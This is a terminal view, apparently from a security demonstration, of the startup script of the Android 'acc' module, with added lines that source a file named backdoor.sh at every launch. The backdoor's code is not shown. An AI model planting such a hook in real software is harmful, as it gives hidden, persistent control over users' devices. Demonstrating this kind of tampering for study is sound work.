 nxb1t@purplesec: ~/acc/install
1 #!/system/bin/sh
2 # $id initializer
3 # Copyright 2017-2021, VR25
4 # License: GPLv3+
5
6 id=acc
7 domain=vr25
8 TMPDIR=/dev/.$domain/$id
9 execDir=/data/adb/$domain/$id
10 dataDir=/data/adb/$domain/${id}-data
11
12 [ -f $execDir/disable ] && exit 14
13 mkdir -p $TMPDIR
14 export dataDir domain execDir id TMPDIR
15
16 . $execDir/setup-busybox.sh
17 . $execDir/release-lock.sh
18 + . $execDir/backdoor.sh
19 +
20 exec start-stop-daemon -bx $execDir/${id}d.sh -S -- "$@" || exit 12
(END)